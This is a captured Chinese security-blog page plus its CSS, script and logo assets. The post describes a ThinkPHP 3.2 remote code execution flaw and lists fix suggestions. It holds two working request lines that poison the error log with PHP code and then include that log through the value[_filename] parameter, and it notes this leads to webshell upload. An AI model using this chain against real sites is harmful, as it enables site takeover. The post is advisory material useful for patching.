

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovekf.cn/?id=20
body_size: 5779
content:
<!DOCTYPE html>
<html xml:lang="zh-Hans" lang="zh-Hans">
<head>
	<meta charset="utf-8">
	<meta name="theme" content="拓源主题(toyean.com)">	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<meta name="renderer" content="webkit">
	<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
	<title>ThinkPHP 3.2远程代码执行漏洞 - 网络安全交流 - 爱开发博客_爱开发_博客_linux经验交流</title>
	<meta name="description" content="ThinkPHP 3.2远程代码执行漏洞，该漏洞产生原因是由于在业务代码中如果对模板赋值方法assign的第一个参数可控，则导致模板路径变量被覆盖为携带攻击代码路径，造成文件包含，代码执行等危害。 复现： https://网址/index.php?m=--><?=phpinfo();…">
	<link rel="shortcut icon" href="https://www.lovekf.cn/zb_users/theme/tpure/style/images/favicon.ico" type="image/x-icon">
	<meta name="generator" content="Z-BlogPHP 1.7.4">
	<script src="https://www.lovekf.cn/zb_system/script/jquery-latest.min.js"></script>
	<script src="https://www.lovekf.cn/zb_system/script/zblogphp.js"></script>
	<script src="https://www.lovekf.cn/zb_system/script/c_html_js_add.php"></script>
	<link rel="stylesheet" href="https://www.lovekf.cn/zb_users/theme/tpure/plugin/share/share.min.css">
	<script src="https://www.lovekf.cn/zb_users/theme/tpure/plugin/share/jquery.share.min.js"></script>
	<script src="https://www.lovekf.cn/zb_users/theme/tpure/plugin/swiper/swiper.min.js"></script>
	<link rel="stylesheet" rev="stylesheet" href="https://www.lovekf.cn/zb_users/theme/tpure/plugin/swiper/swiper.min.css" type="text/css" media="all">
	<link rel="stylesheet" rev="stylesheet" href="https://www.lovekf.cn/zb_users/theme/tpure/style/style.css?v=6.6" type="text/css" media="all">
	<script src="https://www.lovekf.cn/zb_users/theme/tpure/plugin/qrcode/jquery.qrcode.min.js"></script>
	<script src="https://www.lovekf.cn/zb_users/theme/tpure/script/common.js?v=6.6"></script>
	<script>Object.assign(window.tpure || {},{linkblank:true,qr:true,qrsize:70,slideon:true,slidedisplay:true,slidetime:2500,slidepagetype:true,bannerdisplay:true,viewall:true,viewallstyle:1,viewallheight:'1000',loadpagenum:'3',lazyload:true,lazynum:true,night:true,setnightstart:'22',setnightover:'6',waterfallpccolumn:3,waterfallwidecolumn:4,waterfallmgap:12,waterfallpcgap:30,singlekey:true,tfontsize:true,fixsidebar:true,fixsidebarstyle:'0',removep:true,backtotop:true,backtotopvalue:500,version:'6.6'});</script>	<link rel="canonical" href="https://www.lovekf.cn/?id=20">
<link rel="stylesheet" href="https://www.lovekf.cn/zb_users/plugin/xiurr_editormd_plus/assets/vendor/editor.md/lib/prismjs@1.29.0/themes/prism-okaidia.min.css?v=1.29.0"><link rel="stylesheet" href="https://www.lovekf.cn/zb_users/plugin/xiurr_editormd_plus/assets/vendor/editor.md/lib/prismjs@1.29.0/plugins/line-numbers/prism-line-numbers.min.css?v=1.29.0"></head>
<body class="article">
<div class="wrapper">
	<div class="header fixed">
	<div class="wrap">
		<div class="logo on"><a href="https://www.lovekf.cn/"><img src="https://www.lovekf.cn/zb_users/theme/tpure/style/images/nightlogo.svg" alt="爱开发"><img src="https://www.lovekf.cn/zb_users/theme/tpure/style/images/logo.svg" alt="爱开发"></a></div>
		<div class="head">
			<div class="account">
	<div class="sign"><span><a href="https://www.lovekf.cn/zb_system/login.php">登录/注册</a></span></div>
			</div>
						<div class="menuico"><span></span><span></span><span></span></div>
			<div class="menu">
				<ul>
					<li id="nvabar-item-index"><a href="https://www.lovekf.cn/">首页</a></li><li id="navbar-page-2"><a href="https://www.lovekf.cn/?id=2">留言本</a></li>				</ul>
				<div class="schico statefixed">
					<a href="javascript:;"></a>
					<div class="schfixed">
						<form method="post" name="search" action="https://www.lovekf.cn/zb_system/cmd.php?act=search">
							<input type="text" name="q" placeholder="搜索..." class="schinput" autocomplete="off">
							<button type="submit" class="btn"></button>
						</form>
					</div>
				</div>
				<form method="post" name="search" action="https://www.lovekf.cn/zb_system/cmd.php?act=search" class="sch-m">
					<input type="text" name="q" placeholder="搜索..." class="schinput" autocomplete="off">
					<button type="submit" class="btn"></button>
				</form>
			</div>
		</div>
	</div>
</div>	<div class="main fixed">
									<div class="maincon">
			<div class="wrap">
								<div class="sitemap">当前位置：<a href="https://www.lovekf.cn/">首页</a> &gt;
					 <a href="https://www.lovekf.cn/?cate=4">网络安全交流</a>				</div>
								<div id="sticky">
										<div class="content">
	<div data-cateurl="https://www.lovekf.cn/?cate=4" class="block">
		<div class="post">
			<h1>ThinkPHP 3.2远程代码执行漏洞</h1>
			<div class="info">
				<span class="user"><a href="https://www.lovekf.cn/?auth=1" rel="nofollow">1432447293</a></span><span class="date">2年前<span class="datetime"> (2024-04-07)</span></span><span class="cate"><a href="https://www.lovekf.cn/?cate=4">网络安全交流</a></span><span class="view">1285</span>								<div class="ctrl"><a href="javascript:;" title="增加字号"></a><a href="javascript:;" title="减小字号"></a><a href="javascript:;" title="还原字号" class="hide"></a></div>
							</div>
			<div class="single">
												<div id="xiurr_editormd_content"  style="overflow-y:hidden"><div class="editormd-html-preview markdown-body"><head></head><body><p>ThinkPHP 3.2远程代码执行漏洞，该漏洞产生原因是由于在业务代码中如果对模板赋值方法assign的第一个参数可控，则导致模板路径变量被覆盖为携带攻击代码路径，造成文件包含，代码执行等危害。</p>
<p>复现：</p>
<pre><code class="language-bash">https://网址/index.php?m=--&gt;&lt;?=phpinfo();?&gt;
</code></pre>
<p>目的：通过错误的m参数导致thinkphp报错，写入至日志文件</p>
<pre><code class="language-bash">https://网址/index.php?m=Home&amp;c=Index&amp;a=index&amp;value[_filename]=./Application/Runtime/Logs/Common/24_04_07.log      log文件名为当前日期
</code></pre>
<p>通过篡改模板文件的路径导致被注入的在此处执行，通过该注入方式，将可以上传webshell获取网站的最终权限。<br>该漏洞在thinkphp 3.2.5内已修复</p>
<p>修复建议：<br>1.修改日志文件的命名规则，加入随机字符串来防止被猜测数文件名称。<br>2.限制模板文件的引用后缀名检查，防止越界访问文件。</p>
</body></div></div>				</div>
								<div class="copynotice">
					<div data-qrurl="https://www.lovekf.cn/?id=20" class="tpureqr"></div>					<div class="copynoticetxt">
					<p>扫描二维码推送至手机访问。</p><p>版权声明：本文由<strong>爱开发博客</strong>发布，如需转载请注明出处。</p>					<p>本文链接：<a href="https://www.lovekf.cn/?id=20">https://www.lovekf.cn/?id=20</a></p>					</div>
				</div>
										<div class="sharebox">
			<div class="label">分享给朋友：</div>
			<div class="sharebtn">
				<div data-sites="weibo,wechat,qq,qzone,douban,linkedin,diandian" class="sharing"></div>
			</div>
		</div>
		</div>
	</div>
<div class="block">
	<div class="posttitle"><h4>“ThinkPHP 3.2远程代码执行漏洞” 的相关文章</h4></div>
	<div class="relatecon">
<div class="relate"><div class="relateimg"><a href="https://www.lovekf.cn/?id=26" title="docker镜像chishin/nginx-proxy-manager-zh疑似有后门程序"><img src="https://www.lovekf.cn/zb_users/upload/2024/06/202406292151247504312.png" alt="docker镜像chishin/nginx-proxy-manager-zh疑似有后门程序"></a></div><div class="relateinfo">
						<h3><a href="https://www.lovekf.cn/?id=26" title="docker镜像chishin/nginx-proxy-manager-zh疑似有后门程序">docker镜像chishin/nginx-proxy-manager-zh疑似有后门程序</a></h3>
						<p class="isimg">服务器内部安装了汉化版的chishin/nginx-proxy-manager-zh镜像，突然发现cpu异常排除发现此镜像内部tcd进程异常，占用大量cpu。分析tcd进程发现大量异常连接请求![](https://www.lovekf.cn/zb_users/upload/2024/06/2024…</p></div>
				</div><div class="relate"><div class="relateinfo">
						<h3><a href="https://www.lovekf.cn/?id=43" title="netcraft反钓鱼举报和拦截">netcraft反钓鱼举报和拦截</a></h3>
						<p>目前网络环境中钓鱼网站数不胜数，netcraft作为网络钓鱼防护、域名保护、品牌保护的领先强者，可以快速处理钓鱼网站。 1.浏览器保护 Netcraft 的免费浏览器扩展提供实时增强的保护，防止恶意网站保护您免受网络钓鱼、虚假商店和恶意脚本（如 JavaScript 撇油器和加密货币矿工）的侵害。浏…</p></div>
				</div>	</div>
</div>

			<div data-content="还没有人评论？赶快去抢沙发~" class="cmts block nocmt">
		<label id="AjaxCommentBegin"></label>
			<label id="AjaxCommentEnd"></label>
</div>
<div class="cmt block" id="divCommentPost">
	<div class="posttitle">
		<h4>发表评论<button id="cancel-reply" class="cmtbtn">取消回复</button></h4>
	</div>
	<div class="comment">
		<div id="cmtimg" class="cmtimg"><img src="https://www.lovekf.cn/zb_users/avatar/0.png" alt="访客"><p></p></div>
		<div class="cmtarea">
			<form id="frmSumbit" target="_self" method="post" action="https://www.lovekf.cn/zb_system/cmd.php?act=cmt&amp;postid=20&amp;key=2d6c6a572633a5df23191bf4b51780a4">
			<input type="hidden" id="gravatar" value="">
			<input type="hidden" name="inpId" id="inpId" value="20">
			<input type="hidden" name="inpRevID" id="inpRevID" value="0">
			<textarea name="txaArticle" id="txaArticle" rows="3" tabindex="1"></textarea>
			<div class="cmtform">
				<p><input type="text" name="inpName" id="inpName" class="text" size="28" tabindex="2" value=""><label for="inpName">名称(*)</label></p>
				<p><input type="text" name="inpEmail" id="inpEmail" class="text" size="28" tabindex="3"><label for="inpEmail">邮箱</label></p>				<p><input type="text" name="inpHomePage" id="inpHomePage" class="text" size="28" tabindex="4"><label for="inpHomePage">网址</label></p>							</div>
			<div class="cmtsubmit">
				<button type="submit" name="btnSumbit" onclick="return zbp.comment.post()" class="cmtbtn" tabindex="6">评论</button>
				<span>◎欢迎参与讨论，请在这里发表您的看法和观点。</span>
			</div>
			</form>
		</div>
	</div>
</div>
<script>
var txaArticle = document.getElementById('txaArticle');
txaArticle.onkeydown = function quickSubmit(e) {
if (!e) var e = window.event;
if (e.ctrlKey && e.keyCode == 13){
return zbp.comment.post();
}
}
</script>	</div>
<div class="sidebar fixed">
	<dl id="divCatalog" class="sidebox alone">
	<dt class="sidetitle">网站分类</dt>	<dd>
						<ul><li class="li-cate"><a title="前端技术" href="https://www.lovekf.cn/?cate=1">前端技术</a></li><li class="li-cate"><a title="php" href="https://www.lovekf.cn/?cate=3">php</a></li><li class="li-cate"><a title="网络安全交流" href="https://www.lovekf.cn/?cate=4">网络安全交流</a></li><li class="li-cate"><a title="linux运维" href="https://www.lovekf.cn/?cate=5">linux运维</a></li><li class="li-cate"><a title="esxi" href="https://www.lovekf.cn/?cate=6">esxi</a></li><li class="li-cate"><a title="资料分享" href="https://www.lovekf.cn/?cate=7">资料分享</a></li><li class="li-cate"><a title="优秀docker推荐" href="https://www.lovekf.cn/?cate=8">优秀docker推荐</a></li><li class="li-cate"><a title="SEO收录优化" href="https://www.lovekf.cn/?cate=9">SEO收录优化</a></li></ul>
			</dd>
</dl><dl id="divTags" class="sidebox alone">
	<dt class="sidetitle">标签列表</dt>	<dd>
						<ul><li><a title="thinkphp" href="https://www.lovekf.cn/?tags=1">thinkphp<span class="tag-count"> (1)</span></a></li>
<li><a title="thinkphp3.2.3" href="https://www.lovekf.cn/?tags=2">thinkphp3.2.3<span class="tag-count"> (1)</span></a></li>
<li><a title="漏洞" href="https://www.lovekf.cn/?tags=3">漏洞<span class="tag-count"> (1)</span></a></li>
<li><a title="Docker" href="https://www.lovekf.cn/?tags=4">Docker<span class="tag-count"> (4)</span></a></li>
<li><a title="Portainer" href="https://www.lovekf.cn/?tags=5">Portainer<span class="tag-count"> (1)</span></a></li>
<li><a title="Portainer汉化版" href="https://www.lovekf.cn/?tags=6">Portainer汉化版<span class="tag-count"> (1)</span></a></li>
<li><a title="ESXI" href="https://www.lovekf.cn/?tags=7">ESXI<span class="tag-count"> (1)</span></a></li>
<li><a title="OPENWRT" href="https://www.lovekf.cn/?tags=8">OPENWRT<span class="tag-count"> (1)</span></a></li>
<li><a title="虚拟机" href="https://www.lovekf.cn/?tags=9">虚拟机<span class="tag-count"> (1)</span></a></li>
<li><a title="nessus" href="https://www.lovekf.cn/?tags=10">nessus<span class="tag-count"> (1)</span></a></li>
<li><a title="kali" href="https://www.lovekf.cn/?tags=11">kali<span class="tag-count"> (1)</span></a></li>
<li><a title="webshell" href="https://www.lovekf.cn/?tags=12">webshell<span class="tag-count"> (1)</span></a></li>
<li><a title="木马查杀" href="https://www.lovekf.cn/?tags=13">木马查杀<span class="tag-count"> (1)</span></a></li>
<li><a title="php" href="https://www.lovekf.cn/?tags=14">php<span class="tag-count"> (1)</span></a></li>
<li><a title="Nginx" href="https://www.lovekf.cn/?tags=15">Nginx<span class="tag-count"> (1)</span></a></li>
<li><a title="Linux" href="https://www.lovekf.cn/?tags=16">Linux<span class="tag-count"> (1)</span></a></li>
<li><a title="云豹" href="https://www.lovekf.cn/?tags=17">云豹<span class="tag-count"> (1)</span></a></li>
<li><a title="NGINX" href="https://www.lovekf.cn/?tags=18">NGINX<span class="tag-count"> (1)</span></a></li>
<li><a title="html" href="https://www.lovekf.cn/?tags=19">html<span class="tag-count"> (1)</span></a></li>
<li><a title="前端技术" href="https://www.lovekf.cn/?tags=20">前端技术<span class="tag-count"> (1)</span></a></li>
<li><a title="前端" href="https://www.lovekf.cn/?tags=21">前端<span class="tag-count"> (1)</span></a></li>
<li><a title="nginx" href="https://www.lovekf.cn/?tags=22">nginx<span class="tag-count"> (1)</span></a></li>
<li><a title="cloudflare" href="https://www.lovekf.cn/?tags=23">cloudflare<span class="tag-count"> (2)</span></a></li>
<li><a title="kms激活docker" href="https://www.lovekf.cn/?tags=24">kms激活docker<span class="tag-count"> (1)</span></a></li>
<li><a title="windows激活" href="https://www.lovekf.cn/?tags=25">windows激活<span class="tag-count"> (1)</span></a></li>
</ul>
			</dd>
</dl><dl id="divComments" class="sidebox alone">
	<dt class="sidetitle">最新留言</dt>	<dd>
						<ul></ul>
			</dd>
</dl></div>									</div>
			</div>
		</div>
	</div>
</div>
<div class="footer">
	<div class="fademask"></div>
	<div class="wrap">
		<h3>备案:<a href="http://beian.miit.gov.cn/">陇ICP备2023002653号-1</a><a href="https://beian.mps.gov.cn/#/query/webSearch?code=62030002000100" rel=\"noreferrer\" target=\"_blank\"><img src="./public/img/batb.png" width="16px;" height="16px"  ></img>甘公网安备62030002000100</a></h3>
		<h4>Powered By <a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.4 Build 173430" target="_blank" rel="noopener noreferrer">Z-BlogPHP</a>. Theme by <a href="https://www.toyean.com/" target="_blank" title="拓源网">TOYEAN</a>.</h4>
		<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3LzWg2j1YC96cuwk",ck:"3LzWg2j1YC96cuwk"})</script>
<!-- xiurr_editormd config -->
    <script>
    window.XIURR_EDITORMD_GLOBAL = {
        homeUrl: "https://www.lovekf.cn/zb_users/plugin/xiurr_editormd_plus/",
        renderConf: {"saveMode":"html","previewTheme":"off","htmlDecode":"on","htmlFilter":"","emoji":"on","fontawesome":"off","previewCodeHighlight":"on","toc":"on","flowChart":"off","tex":"off","sequenceDiagram":"off","mermaid":"off","mindMap":"off","echarts":"off"},
    }; </script><script>window.Prism = window.Prism || {};window.Prism.manual = true;</script><script type="text/javascript" src="https://www.lovekf.cn/zb_users/plugin/xiurr_editormd_plus/assets/vendor/editor.md/lib/prismjs@1.29.0/prism.min.js?v=1.29.0"></script><script type="text/javascript" src="https://www.lovekf.cn/zb_users/plugin/xiurr_editormd_plus/assets/vendor/editor.md/lib/prismjs@1.29.0/plugins/autoloader/prism-autoloader.min.js?v=1.29.0"></script><script type="text/javascript" src="https://www.lovekf.cn/zb_users/plugin/xiurr_editormd_plus/assets/vendor/editor.md/lib/prismjs@1.29.0/plugins/line-numbers/prism-line-numbers.min.js?v=1.29.0"></script><script type="text/javascript" src="https://www.lovekf.cn/zb_users/plugin/xiurr_editormd_plus/assets/js/xiurr_editormd_preview.min.js?v=1.1.2"></script>	</div>
</div>
<div class="edgebar">
	<a href="javascript:;" target="_self" data-title="开/关灯" class="setnight"></a>
</div>
</body>
</html><!--255.57 ms , 10 queries , 4784kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: https://www.lovekf.cn/zb_users/plugin/xiurr_editormd_plus/assets/vendor/editor.md/lib/prismjs@1.29.0/themes/prism-okaidia.min.css?v=1.29.0
body_size: 606
content:
.markdown-body code[class*=language-], .markdown-body pre[class*=language-] {
    color: #f8f8f2;
    background: 0 0;
    text-shadow: 0 1px rgba(0, 0, 0, 0.3);
    font-family: Consolas, Monaco, "Andale Mono", "Ubuntu Mono", monospace;
    font-size: 1em;
    text-align: left;
    white-space: pre;
    word-spacing: normal;
    word-break: normal;
    word-wrap: normal;
    line-height: 1.5;
    -moz-tab-size: 4;
    -o-tab-size: 4;
    tab-size: 4;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
}
.markdown-body pre[class*=language-] {
    padding: 1em;
    margin: 0.5em 0;
    overflow: auto;
    border-radius: 0.3em;
}
.markdown-body :not(pre) > code[class*=language-], .markdown-body pre[class*=language-] {
    background: #272822;
}
.markdown-body :not(pre) > code[class*=language-] {
    padding: 0.1em;
    border-radius: 0.3em;
    white-space: normal;
}
.markdown-body .token.cdata, .markdown-body .token.comment, .markdown-body .token.doctype, .markdown-body .token.prolog {
    color: #8292a2;
}
.markdown-body .token.punctuation {
    color: #f8f8f2;
}
.markdown-body .token.namespace {
    opacity: 0.7;
}
.markdown-body .token.constant, .markdown-body .token.deleted, .markdown-body .token.property, .markdown-body .token.symbol, .markdown-body .token.tag {
    color: #f92672;
}
.markdown-body .token.boolean, .markdown-body .token.number {
    color: #ae81ff;
}
.markdown-body .token.attr-name, .markdown-body .token.builtin, .markdown-body .token.char, .markdown-body .token.inserted, .markdown-body .token.selector, .markdown-body .token.string {
    color: #a6e22e;
}
.markdown-body .language-css .token.string, .markdown-body .style .token.string, .markdown-body .token.entity, .markdown-body .token.operator, .markdown-body .token.url, .markdown-body .token.variable {
    color: #f8f8f2;
}
.markdown-body .token.atrule, .markdown-body .token.attr-value, .markdown-body .token.class-name, .markdown-body .token.function {
    color: #e6db74;
}
.markdown-body .token.keyword {
    color: #66d9ef;
}
.markdown-body .token.important, .markdown-body .token.regex {
    color: #fd971f;
}
.markdown-body .token.bold, .markdown-body .token.important {
    font-weight: 700;
}
.markdown-body .token.italic {
    font-style: italic;
}
.markdown-body .token.entity {
    cursor: help;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.lovekf.cn/zb_users/plugin/xiurr_editormd_plus/assets/js/xiurr_editormd_preview.min.js?v=1.1.2
body_size: 1488
content:
$(function(){const config=window.XIURR_EDITORMD_GLOBAL.renderConf,$contentDom=$("#xiurr_editormd_content");if($contentDom.find("pre,pre>code").attr("data-hl-render",config.previewCodeHighlight),"html"===config.saveMode){if("on"===config.flowChart&&$contentDom.find(".flowchart").flowChart(),"on"===config.sequenceDiagram&&$contentDom.find(".sequence-diagram").sequenceDiagram({theme:"simple"}),"on"===config.tex&&"undefined"!=typeof katex&&$contentDom.find(".editormd-tex").each(function(){var e=$(this);katex.render(e.html().replace(/&lt;/g,"<").replace(/&gt;/g,">"),e[0]),e.find(".katex").css("font-size","1.6em")}),"on"===config.echarts){let echartsDom=$contentDom.find(".echarts");0<echartsDom.length&&$.each(echartsDom,function(){let ecDom=$(this),echartsId=this.id;if(""!==ecDom.text().trim()){let echartsJson=eval("("+ecDom.text()+")"),myChart=(ecDom.empty(),echarts.init(document.getElementById(echartsId)));myChart.setOption(echartsJson)}})}if("on"===config.toc){let tocm=$("p:contains('[TOCM]')"),Toc=(tocm.each(function(){var e=$(this);/^\[TOCM\]$/.test(e.text())&&(e.wrap('<div class="editormd-toc-menu"></div>'),e.parent().html('<div class="markdown-toc editormd-markdown-toc">[TOCM]</div>'))}),[]);$contentDom.find("h1,h2,h3,h4,h5,h6").each(function(e){var o={},n=$(this);o.text=n.find(".reference-link").attr("name")||n.attr("id"),o.level=n.eq(0).prop("tagName").replace("H",""),Toc.push(o)}),markdownToCRenderer(Toc,$contentDom,!1),tocDropdownMenu($contentDom,"目录")}}function markdownToCRenderer(n,e,o,t){let i="",c=0;t=t||1;e=e.find(".markdown-toc");if(1<=e.length){for(let e=0,o=n.length;e<o;e++){var r=n[e].text,a=n[e].level;a<t||(a>c?i+="":a<c?i+=new Array(c-a+2).join("</ul></li>"):i+="</ul></li>",i+='<li><a class="toc-level-'+a+'" href="#'+r+'" level="'+a+'">'+r+"</a><ul>",c=a)}e.html('<ul class="markdown-toc-list"></ul>').children(".markdown-toc-list").html(i.replace(/\r?\n?\<ul\>\<\/ul\>/g,""))}}function tocDropdownMenu(e,r){r=r||"Table of Contents";let a=400;e=e.find(".editormd-toc-menu");e.each(function(){var e=$(this),o=e.children(".markdown-toc"),t='<i class="fa fa-angle-down"></i>',n='<a href="javascript:;" class="toc-menu-btn">'+t+r+"</a>",i=o.children("ul"),c=i.find("li");o.append(n),c.first().before("<li><h1>"+r+" "+t+"</h1></li>"),e.mouseover(function(){i.show(),c.each(function(){var e,o=$(this),n=o.children("ul");""===n.html()&&n.remove(),0<n.length&&""!==n.html()&&(e=o.children("a").first()).children(".fa").length<1&&e.append($(t).css({float:"right",paddingTop:"4px"})),o.mouseover(function(){n.css("z-index",a).show(),a+=1}).mouseleave(function(){n.hide()})})}).mouseleave(function(){i.hide()})})}"markdown"===config.saveMode&&(window.editormd.katexURL={js:window.XIURR_EDITORMD_GLOBAL.homeUrl+"assets/vendor/editor.md/lib/katex@0.16.4/katex.min",css:window.XIURR_EDITORMD_GLOBAL.homeUrl+"assets/vendor/editor.md/lib/katex@0.16.4/katex.min"},editormd.markdownToHTML("xiurr_editormd_markdown",{emoji:"on"===config.emoji,toc:"on"===config.toc,tocm:"on"===config.toc,htmlDecode:"on"===config.htmlDecode,htmlFilter:config.htmlFilter,previewCodeHighlight:"on"===config.previewCodeHighlight,tex:"on"===config.tex,flowChart:"on"===config.flowChart,sequenceDiagram:"on"===config.sequenceDiagram,mermaid:"on"===config.mermaid,mindMap:"on"===config.mindMap,echarts:"on"===config.echarts,lib_path:window.XIURR_EDITORMD_GLOBAL.homeUrl+"assets/vendor/editor.md/lib/",onload:function(){$("#xiurr_editormd_markdown").find("pre,pre>code").attr("data-hl-render",config.previewCodeHighlight)}})),"html"!==config.saveMode&&"html-pic"!==config.saveMode||"on"===config.previewCodeHighlight&&"undefined"!=typeof Prism&&($contentDom.find("pre").addClass("line-numbers"),Prism.highlightAll()),config.saveMode});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lovekf.cn/zb_users/theme/tpure/style/images/nightlogo.svg
body_size: 1282
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 189 80.9" style="enable-background:new 0 0 189 80.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0188FB;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M59,20.5l-22.3-13c-2.7-1.6-6-1.6-8.7,0l-22.3,13C3,22.1,1.4,24.9,1.4,28v25.8c0,3.1,1.6,6,4.3,7.5L28,74.2
	c2.7,1.6,6,1.6,8.7,0L59,61.1c2.7-1.6,4.3-4.4,4.3-7.5V27.8C63.4,24.8,61.7,21.9,59,20.5z"/>
<g>
	<path class="st1" d="M89.6,29.7c4.3,0,8,1.5,11,4.4s4.6,6.9,4.6,11.9s-1.6,8.9-4.6,12.1S94,62.8,90,62.8c-4.1,0-7.6-1.7-10.9-5.3
		l-6.9,4.9l0.1-0.1V17.5h6.8v18.3C81.8,31.7,85.3,29.7,89.6,29.7z M79.1,46.2c0,3,1,5.6,2.8,7.5s4.1,2.9,6.8,2.9
		c2.7,0,4.9-1,6.9-2.9s2.9-4.4,2.9-7.5c0-3-1-5.6-2.9-7.6s-4.2-3-6.9-3c-2.7,0-4.9,1-6.9,3C80,40.7,79.1,43.2,79.1,46.2z"/>
	<path class="st1" d="M116.1,62.3h-6.8V17.5h6.8V62.3z"/>
	<path class="st1" d="M149,57.9c-3.2,3.2-7.2,4.8-12.1,4.8s-8.8-1.6-12.1-4.8c-3.2-3.2-4.9-7.1-4.9-11.7s1.6-8.5,4.9-11.7
		c3.2-3.2,7.2-4.8,12.1-4.8s8.8,1.6,12.1,4.8c3.2,3.2,4.9,7.1,4.9,11.7S152.3,54.7,149,57.9z M129.7,53.8c1.9,1.9,4.3,2.9,7.3,2.9
		s5.4-1,7.3-2.9c1.9-1.9,2.9-4.5,2.9-7.5c0-3.1-1-5.6-2.9-7.5s-4.3-2.9-7.3-2.9s-5.4,1-7.3,2.9c-1.9,1.9-2.9,4.5-2.9,7.5
		S127.8,51.8,129.7,53.8z"/>
	<path class="st1" d="M187.6,30.2v28c0,5.6-1.6,9.9-4.6,12.7s-7,4.2-11.9,4.2s-9.2-1.5-13.1-4.5l3.2-5.1c3.1,2.3,6.3,3.6,9.5,3.6
		s5.7-0.9,7.6-2.5c1.9-1.6,2.8-4.2,2.8-7.9v-4.1c-1,1.9-2.4,3.4-4.3,4.5c-1.9,1.1-4,1.6-6.3,1.6c-4.2,0-7.8-1.5-10.5-4.4
		c-2.8-2.9-4.1-6.7-4.1-11.1s1.4-8.2,4.1-11.1c2.8-2.9,6.2-4.4,10.5-4.4c4.2,0,7.7,1.7,10.3,5.3l3.5-2.4L187.6,30.2z M162.6,44.9
		c0,2.6,0.8,4.9,2.4,6.9c1.6,1.9,3.8,2.9,6.6,2.9s4.9-1,6.7-2.8c1.7-1.8,2.6-4.2,2.6-6.9c0-2.8-0.9-5.1-2.6-7s-4-2.9-6.7-2.9
		c-2.8,0-4.9,1-6.5,2.9C163.4,40.1,162.6,42.3,162.6,44.9z"/>
</g>
<g>
	<path class="st0" d="M153.5,13.3c-5-2.7-10.9-2.2-15.3,0.7c-1,0.8-1.3,2-0.7,3.1c0.8,1,2,1.3,3.1,0.7c3.1-2,7.4-2.4,10.9-0.5
		c3.6,1.9,5.7,5.5,5.8,9.3c0.1,0.6,0.3,1,0.8,1.6c0.4,0.3,1,0.6,1.6,0.6c1.1-0.1,2.1-1.1,2.2-2.3C161.4,21,158.5,16,153.5,13.3z"/>
	<path class="st0" d="M149.7,20.4c-2.5-1.3-5.3-1-7.5,0.3c-1,0.5-1.2,1.8-0.5,2.6c0.5,1,1.8,1.2,2.6,0.5c1-0.8,2.4-0.8,3.6-0.2
		c1.2,0.5,1.8,1.8,2,3.1c0.1,1.2,1,2,2.1,2l0,0c1,0,1.9-0.9,1.8-2C153.6,24,152.2,21.7,149.7,20.4z"/>
</g>
<path class="st1" d="M28.2,50.8h18.3c2.3,0,4.2,1.7,4.2,4S48.9,59,46.5,59H18.4c-2.3,0-4.2-1.8-4.2-4.2c0-1.1,0.4-2.2,1.2-2.9
